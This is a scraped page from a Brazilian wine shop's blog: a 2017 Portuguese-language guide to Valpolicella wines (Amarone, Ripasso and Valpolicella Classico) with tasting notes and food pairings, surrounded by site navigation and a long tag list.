                <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
              
                <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
              
                <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
              
                <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
              
                <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
              
                <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
              Vale Presente
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/blogs/news">
              Blog
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/midia">
              Mídia
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
              Contato
            </a>
          </li>
        

    
  </ul>
</nav>

    </div>

    <div class="row">
      <div class="header-divider"></div>
    </div>

  </header>

  <section class="main-content">
    
      

<div class="row show-for-medium-up">
  <div class="columns large-12">
    <ul class="breadcrumbs colored-links">
   <li><a href="/">Home</a></li>
   
       <li><a href="/blogs/news" title="">Blog</a></li>
       <li>Breve guia sobre os vinhos da região de Valpolicella</li>
         
</ul>
  </div> 
</div>

<div class="previous-next row">
  <div class="previous columns large-2 small-6">
    
      
      <span class="left"><a href="/blogs/news/syrah-perfeito-para-o-frio-e-otimo-para-a-saude" title=""><span aria-hidden="true" class="glyph arrow-left"></span> Anterior</a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>

  <div class="next columns large-3 large-offset-7 small-6">
    
      
      <span class="right"><a href="/blogs/news/o-vinho-perfeito-para-acompanhar-o-seu-fondue-de-queijo-de-carne-de-chocolate" title="">Próximo <span aria-hidden="true" class="glyph arrow-right"></span></a></span>
    
    <div class="border-decoration show-for-large-up"></div>
  </div>
</div>

<div class="left-two-columns-wrapper row"> 
  
  <div class="article columns large-9">
    
    <div class="left-sidebar columns large-3 show-for-large-up">
      <div class="date block">
        <h3 class="title">Data</h3>
        <p class="content">21 junho 2017</p>
      </div>
        
      <div class="author block">
        <h3 class="title">Escrito por</h3>
        <p class="content">Daniel Consani</p>
      </div>

      
      <div class="comments block">
        <h3 class="title">Comentários</h3>
        
        
        <p class="content">1 Comentário</p>
      </div>
      

    </div>

    <div class="middle-column columns large-9">
      <h1 class="title"><a href="/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella">Breve guia sobre os vinhos da região de Valpolicella</a></h1>
      <p class="mobile-meta show-for-medium-down">
        Escrito por Daniel Consani - 21 junho 2017
      </p>
      <div class="content colored-links rte-content"><p><img src="//cdn.shopify.com/s/files/1/0662/5511/files/Capa-Blog-Ivini_1b6e95d4-f71a-4b81-ac58-f9f13e8d4cb6_grande.jpg?v=1498057338" alt=""></p>
<p>Não há dúvidas de que o <a href="https://www.ivini.com.br/products/amarone-della-valpolicella-classico-doc-2008">Amarone della Valpolicella</a> é a grande estrela da região localizada perto da cidade de Verona, em Vêneto, na Itália. Principalmente depois de 2009, quando obteve o status DOCG, o maior reconhecimento concedido a vinhos italianos, este rótulo passou a ser o mais buscado entre as deliciosas opções de Valpolicella. Mas há muito mais a ser apreciado no Amarone que suas, digamos, “condecorações”.</p>
<p>Este vinho tinto, seco, ricamente aromatizado, composto por uvas Corvina e Corvinone Veronese (70%) e Rondinella (30%), é certamente um dos melhores vinhos produzidos na Itália. Ponto.</p>
<p>Espere por aromas arrojados de amêndoas, licor de cereja, figo, canela e ameixa, juntamente com notas sutis de pimenta verde, chocolate e pó de cascalho. No paladar, os vinhos Amarone geralmente apresentam acidez média ou alta-equilibrada, com alto teor alcoólico e sabores de cereja preta, açúcar mascavo e chocolate. Aliás, quanto mais velho for a garrafa, mais o açúcar mascavo será percebido, o que costuma surpreender os apreciadores, e ainda ajuda a equilibrar a acidez natural do vinho. É perfeito para noites frias de inverno.</p>
<p><strong>Valpolicella: em busca de novos sabores</strong></p>
<p>Como você deve saber, o Amarone não é o único vinho produzido na bela região de Valpolicella. Há diversos outros tipos de vinhos que compõem a diversidade da vinicultura desta parte do Vêneto, mas dá para destacar dois rótulos em especial: <a href="https://www.ivini.com.br/products/valpolicella-classico-superiore-ripasso-doc-la-traversagna-2008">Ripasso </a>e <a href="https://www.ivini.com.br/products/valpolicella-classico-doc-2010">Valpolicella Classico</a>.</p>
<p>Apesar do nome, Valpolicella Classico configura uma ótima opção para ocasiões casuais. É mais bem apreciado quando servido ligeiramente fresco, em noites agradáveis de primavera, quando o menu é composto por massas, carnes mais leves ou mesmo pizza.</p>
<p>Ripasso, por sua vez, é uma ótima alternativa ao Amarone. Trata-se de um DOC intenso, indicado para o outono/inverno, que vai muito bem quando acompanhado de carnes um pouco mais pesadas, cogumelos e molhos mais carregados. O segredo dos ricos sabores deste vinho está na forma inusitada como é produzido: trata-se da perfeita combinação entre Valpolicella Classico e os fragmentos de uvas restantes da produção do Amarone. Esse processo permite que, em sua fermentação, o vinho adquira sabores mais ricos, além de um teor alcoólico mais alto. Intensidade é uma boa palavra para descrever Ripasso.</p></div>

       <div class="social-share block clearfix">
        


  <a class="glyph twitter" href="http://twitter.com/home?status=Check%20out%20this%20blog%20post:+https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella"><span>Tweet</span></a>



  <a class="glyph facebook" href="http://www.facebook.com/sharer.php?u=https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella&t=Breve guia sobre os vinhos da região de Valpolicella"><span>Like</span></a>



  <a class="glyph pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella&description=N%C3%A3o%20h%C3%A1%20d%C3%BAvidas%20de%20que%20o%20Amarone%20della%20Valpolicella%20%C3%A9%20a%20grande%20estrela%20da%20regi%C3%A3o%20localizada%20perto%20da%20cidade%20de%20Verona,%20em%20V%C3%AAneto,%20na%20It%C3%A1lia.%20Principalmente%20depois%20de%202009,%20quando%20obteve%20o%20status%20DOC..."><span>Pin</span></a>



  <a class="glyph tumblr" href="http://www.tumblr.com/share/link?url=https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella"><span>Post</span></a>



  <a class="glyph googleplus" href="https://plus.google.com/share?url=https://www.ivini.com.br/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella" onclick="javascript:window.open(this.href,  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span>Plus</span></a>

      </div>

      <!-- Begin comments -->
      
      <div id="comments" class="comments">
        
        
        <h2 class="title">Comentários</h3>
        
        
        
        
          <div id="comment-2751402755" class="comment clearfix">
            <h3 class="author"><strong>anita</strong> <br/> <span class="date">04 julho 2017</span></h3>
            <div class="comment-content"><p>Me apaixonei por esta região! Amei o posts e quero muito conhecer mais sobre ela&#8230;</p></div>
          </div> <!-- /.comment -->
        

        <div class="row">
          
        </div>

        
        
        <div class="comment-form">
          <form method="post" action="/blogs/news/breve-guia-sobre-os-vinhos-da-regiao-de-valpolicella/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
          <h2 class="title">Deixe um comentário</h2>

          

          

          <label for="comment_author">Seu Nome</label>
          <input type="text" id="comment_author" name="comment[author]" size="40" class="text" />
          <label for="comment_email">Seu E-mail</label>
          <input type="text" id="comment_email" name="comment[email]" size="40" class="text" />
          <label for="comment_body">Comentário</label>
          <textarea id="comment_body" name="comment[body]" cols="40" rows="10" class="text"></textarea>

          <input type="submit" value="Envie Comentário" class="button" id="comment-submit" />

          

          </form>
        </div>
      </div> 
      
      <!-- End comments -->
    </div>
  </div>
    
  <!-- Begin sidebar -->
  <div class="side-bar columns large-3">
  <div class="divider"></div>
  <div class="recent-articles block clearfix colored-links">
    <h3 class="title">Artigos Recentes</h3>
    <ul>
      
      <li class="item">
        <a href="/blogs/news/4-estilos-de-mae-4-vinhos-incriveis-acerte-na-escolha-neste-dia-das-maes">4 estilos de mãe, 4 vinhos incríveis: Acerte na escolha neste Dia das Mães</a> <br/><em>Publicado em 07 maio 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sauvignon-blanc-a-uva-branca-vibrante-que-virou-favorita-no-mundo-inteiro">Sauvignon Blanc: a uva branca vibrante que virou favorita no mundo inteiro</a> <br/><em>Publicado em 30 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/por-dentro-do-douro-a-alma-dos-grandes-vinhos-do-porto">Por dentro do Douro: A alma dos grandes vinhos do Porto</a> <br/><em>Publicado em 24 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/pascoa-na-taca-vinhos-perfeitos-para-acompanhar-seu-prato-de-bacalhau">Páscoa na taça: vinhos perfeitos para acompanhar seu prato de bacalhau</a> <br/><em>Publicado em 16 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/temperaturas-amenas-tacas-cheias-os-vinhos-que-aquecem-o-outono">Temperaturas amenas, taças cheias: os vinhos que aquecem o outono!</a> <br/><em>Publicado em 10 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/sur-lie-o-que-esse-processo-faz-pelo-seu-espumante-favorito">Sur Lie: O que esse processo faz pelo seu espumante favorito?</a> <br/><em>Publicado em 01 abril 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/harmonizacao-de-vinhos-para-um-menu-vegetariano-inesquecivel">Harmonização de vinhos para um menu vegetariano inesquecível!</a> <br/><em>Publicado em 24 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/novos-tesouros-de-la-mancha-no-portfolio-ivini">Novos tesouros de La Mancha no portfólio Ivini</a> <br/><em>Publicado em 21 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/aglianico-o-tesouro-do-sul-da-italia-para-amantes-de-vinhos-intensos">Aglianico: O tesouro do sul da Itália para amantes de vinhos intensos</a> <br/><em>Publicado em 10 março 2025</em>
      </li>
      
      <li class="item">
        <a href="/blogs/news/mulheres-no-vinho-o-impacto-eterno-de-madame-clicquot">Mulheres no vinho: o impacto eterno de Madame Clicquot</a> <br/><em>Publicado em 06 março 2025</em>
      </li>
      
    </ul>
  </div>

  <div class="tags block clearfix colored-links">
    
    <h3 class="title">Tags</h3>
    <ul>
      <li class="item active"><a href="https://www.ivini.com.br/blogs/news">Todos</a></li>
      
      
      <li class="item"><a href="/blogs/news/tagged/1511" title="Limitar pesquisa a artigos que também tenham a tag 1511">1511</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2021" title="Limitar pesquisa a artigos que também tenham a tag 2021">2021</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/2025" title="Limitar pesquisa a artigos que também tenham a tag 2025">2025</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/acido" title="Limitar pesquisa a artigos que também tenham a tag ácido">ácido</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/africa-do-sul" title="Limitar pesquisa a artigos que também tenham a tag África do Sul">África do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico" title="Limitar pesquisa a artigos que também tenham a tag Aglianico">Aglianico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture">Aglianico del Vulture</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aglianico-del-vulture-doc" title="Limitar pesquisa a artigos que também tenham a tag Aglianico del Vulture DOC">Aglianico del Vulture DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alentejo" title="Limitar pesquisa a artigos que também tenham a tag Alentejo">Alentejo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/alicante-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Alicante Bouschet">Alicante Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/amarone" title="Limitar pesquisa a artigos que também tenham a tag Amarone">Amarone</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ameixa" title="Limitar pesquisa a artigos que também tenham a tag ameixa">ameixa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/america-do-sul" title="Limitar pesquisa a artigos que também tenham a tag América do Sul">América do Sul</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aprenda-a-degustar-vinhos" title="Limitar pesquisa a artigos que também tenham a tag aprenda a degustar vinhos">aprenda a degustar vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/aragones" title="Limitar pesquisa a artigos que também tenham a tag Aragonês">Aragonês</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/argentina" title="Limitar pesquisa a artigos que também tenham a tag Argentina">Argentina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/arneis" title="Limitar pesquisa a artigos que também tenham a tag arneis">arneis</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/australia" title="Limitar pesquisa a artigos que também tenham a tag Austrália">Austrália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbaresco" title="Limitar pesquisa a artigos que também tenham a tag Barbaresco">Barbaresco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbe-nicole-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Barbe-Nicole Ponsardin">Barbe-Nicole Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera" title="Limitar pesquisa a artigos que também tenham a tag Barbera">Barbera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barbera-d-asti-superiore" title="Limitar pesquisa a artigos que também tenham a tag Barbera D’Asti Superiore">Barbera D’Asti Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolino" title="Limitar pesquisa a artigos que também tenham a tag Barolino">Barolino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barolo" title="Limitar pesquisa a artigos que também tenham a tag Barolo">Barolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/barris-de-carvalho" title="Limitar pesquisa a artigos que também tenham a tag barris de carvalho">barris de carvalho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/basilicata" title="Limitar pesquisa a artigos que também tenham a tag Basilicata">Basilicata</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/baunilha" title="Limitar pesquisa a artigos que também tenham a tag baunilha">baunilha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bechamel" title="Limitar pesquisa a artigos que também tenham a tag Béchamel">Béchamel</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/boeira" title="Limitar pesquisa a artigos que também tenham a tag Boeira">Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco">Bonina Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-branco-vinho-verde-doc" title="Limitar pesquisa a artigos que também tenham a tag Bonina Branco Vinho Verde DOC">Bonina Branco Vinho Verde DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bonina-rose" title="Limitar pesquisa a artigos que também tenham a tag Bonina Rosé">Bonina Rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/bordeaux" title="Limitar pesquisa a artigos que também tenham a tag Bordeaux">Bordeaux</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/borracal" title="Limitar pesquisa a artigos que também tenham a tag Borraçal">Borraçal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brunello-di-montalcino" title="Limitar pesquisa a artigos que também tenham a tag Brunello Di Montalcino">Brunello Di Montalcino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/brut" title="Limitar pesquisa a artigos que também tenham a tag Brut">Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caboscari-negroamaro-primitivo-salento" title="Limitar pesquisa a artigos que também tenham a tag Ca&#39;Boscari Negroamaro Primitivo Salento">Ca'Boscari Negroamaro Primitivo Salento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-franc" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Franc">Cabernet Franc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Cabernet Sauvignon">Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa" title="Limitar pesquisa a artigos que também tenham a tag Cademusa">Cademusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cademusa-nero-d-avola-syrah-sicilia-doc-organico" title="Limitar pesquisa a artigos que também tenham a tag Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico">Cademusa Nero d’Avola Syrah Sicilia DOC Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/campania" title="Limitar pesquisa a artigos que também tenham a tag Campânia">Campânia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/caramelo" title="Limitar pesquisa a artigos que também tenham a tag caramelo">caramelo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/carmenere" title="Limitar pesquisa a artigos que também tenham a tag Carmenère">Carmenère</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/catarratto-e-grecanico" title="Limitar pesquisa a artigos que também tenham a tag Catarratto e Grecanico">Catarratto e Grecanico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cereja" title="Limitar pesquisa a artigos que também tenham a tag cereja">cereja</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champagne" title="Limitar pesquisa a artigos que também tenham a tag Champagne">Champagne</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/champenoise" title="Limitar pesquisa a artigos que também tenham a tag Champenoise">Champenoise</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chardonnay" title="Limitar pesquisa a artigos que também tenham a tag Chardonnay">Chardonnay</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/charmat" title="Limitar pesquisa a artigos que também tenham a tag Charmat">Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti" title="Limitar pesquisa a artigos que também tenham a tag Chianti">Chianti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-docg-organico" title="Limitar pesquisa a artigos que também tenham a tag Chianti DOCG Orgânico">Chianti DOCG Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva">Chianti Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chianti-riserva-docg" title="Limitar pesquisa a artigos que também tenham a tag Chianti Riserva DOCG">Chianti Riserva DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/chile" title="Limitar pesquisa a artigos que também tenham a tag Chile">Chile</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione" title="Limitar pesquisa a artigos que também tenham a tag Collezione">Collezione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/collezione-ventidiciotto-rosato" title="Limitar pesquisa a artigos que também tenham a tag Collezione Ventidiciotto Rosato">Collezione Ventidiciotto Rosato</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/complexidade" title="Limitar pesquisa a artigos que também tenham a tag Complexidade">Complexidade</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/comprando-um-bom-vinho" title="Limitar pesquisa a artigos que também tenham a tag comprando um bom vinho">comprando um bom vinho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione">Contessa di Castiglione</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/contessa-di-castiglione-nebbiolo-dalba-doc" title="Limitar pesquisa a artigos que também tenham a tag Contessa di Castiglione Nebbiolo d&#39;Alba DOC">Contessa di Castiglione Nebbiolo d'Alba DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cortese" title="Limitar pesquisa a artigos que também tenham a tag Cortese">Cortese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/corvina" title="Limitar pesquisa a artigos que também tenham a tag Corvina">Corvina</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cozinhando-com-vinhos" title="Limitar pesquisa a artigos que também tenham a tag cozinhando com vinhos">cozinhando com vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/cranberry" title="Limitar pesquisa a artigos que também tenham a tag cranberry">cranberry</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/creatio-1511-chianti-docg" title="Limitar pesquisa a artigos que também tenham a tag Creatio 1511 Chianti DOCG">Creatio 1511 Chianti DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/crianza" title="Limitar pesquisa a artigos que também tenham a tag Crianza">Crianza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/culinaria" title="Limitar pesquisa a artigos que também tenham a tag culinária">culinária</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/curiosidades" title="Limitar pesquisa a artigos que também tenham a tag curiosidades">curiosidades</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag degustação de vinhos">degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dia-das-maes" title="Limitar pesquisa a artigos que também tenham a tag Dia das Mães">Dia das Mães</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas" title="Limitar pesquisa a artigos que também tenham a tag dicas">dicas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-de-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas de degustação de vinhos">dicas de degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/dicas-para-escolher-vinhos" title="Limitar pesquisa a artigos que também tenham a tag dicas para escolher vinhos">dicas para escolher vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doc" title="Limitar pesquisa a artigos que também tenham a tag DOC">DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/doce" title="Limitar pesquisa a artigos que também tenham a tag doce">doce</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/docg" title="Limitar pesquisa a artigos que também tenham a tag DOCG">DOCG</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/douro" title="Limitar pesquisa a artigos que também tenham a tag Douro">Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegancia" title="Limitar pesquisa a artigos que também tenham a tag Elegância">Elegância</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/elegantes" title="Limitar pesquisa a artigos que também tenham a tag Elegantes">Elegantes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/encorpados" title="Limitar pesquisa a artigos que também tenham a tag Encorpados">Encorpados</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espanha" title="Limitar pesquisa a artigos que também tenham a tag Espanha">Espanha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/espumante" title="Limitar pesquisa a artigos que também tenham a tag espumante">espumante</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/estados-unidos" title="Limitar pesquisa a artigos que também tenham a tag Estados Unidos">Estados Unidos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/eua" title="Limitar pesquisa a artigos que também tenham a tag EUA">EUA</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/europa" title="Limitar pesquisa a artigos que também tenham a tag Europa">Europa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/federico-martinotti" title="Limitar pesquisa a artigos que também tenham a tag Federico Martinotti">Federico Martinotti</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc">Feu Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/feu-blanc-de-blancs-brut" title="Limitar pesquisa a artigos que também tenham a tag Feu Blanc de Blancs Brut">Feu Blanc de Blancs Brut</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/framboesa" title="Limitar pesquisa a artigos que também tenham a tag framboesa">framboesa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/franca" title="Limitar pesquisa a artigos que também tenham a tag França">França</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/francois-clicquot" title="Limitar pesquisa a artigos que também tenham a tag François Clicquot">François Clicquot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frappato-sicilia" title="Limitar pesquisa a artigos que também tenham a tag Frappato Sicilia">Frappato Sicilia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frescor" title="Limitar pesquisa a artigos que também tenham a tag Frescor">Frescor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-cabernet-sauvignon" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Cabernet Sauvignon">Frondoso Cabernet Sauvignon</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-merlot" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Merlot">Frondoso Merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frondoso-sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Frondoso Sauvignon Blanc">Frondoso Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/fruili" title="Limitar pesquisa a artigos que também tenham a tag fruili">fruili</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/frutas-cristalizadas" title="Limitar pesquisa a artigos que também tenham a tag frutas cristalizadas">frutas cristalizadas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/garganega" title="Limitar pesquisa a artigos que também tenham a tag Garganega">Garganega</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/glera" title="Limitar pesquisa a artigos que também tenham a tag Glera">Glera</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/grillo" title="Limitar pesquisa a artigos que também tenham a tag Grillo">Grillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hambuguer" title="Limitar pesquisa a artigos que também tenham a tag hambúguer">hambúguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacao" title="Limitar pesquisa a artigos que também tenham a tag harmonização">harmonização</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/harmonizacoes" title="Limitar pesquisa a artigos que também tenham a tag harmonizações">harmonizações</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/henri-bouschet" title="Limitar pesquisa a artigos que também tenham a tag Henri Bouschet">Henri Bouschet</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/herdades-tinto-alentejano" title="Limitar pesquisa a artigos que também tenham a tag Herdades Tinto Alentejano">Herdades Tinto Alentejano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/hermitage" title="Limitar pesquisa a artigos que também tenham a tag Hermitage">Hermitage</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/homenagem" title="Limitar pesquisa a artigos que também tenham a tag homenagem">homenagem</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/il-bianco-di-ludovico" title="Limitar pesquisa a artigos que também tenham a tag Il Bianco Di Ludovico">Il Bianco Di Ludovico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/inzolia" title="Limitar pesquisa a artigos que também tenham a tag Inzolia">Inzolia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/italia" title="Limitar pesquisa a artigos que também tenham a tag Itália">Itália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ivini" title="Limitar pesquisa a artigos que também tenham a tag Ivini">Ivini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/la-mancha" title="Limitar pesquisa a artigos que também tenham a tag La Mancha">La Mancha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/lasanha" title="Limitar pesquisa a artigos que também tenham a tag Lasanha">Lasanha</a></li>
      
      
      
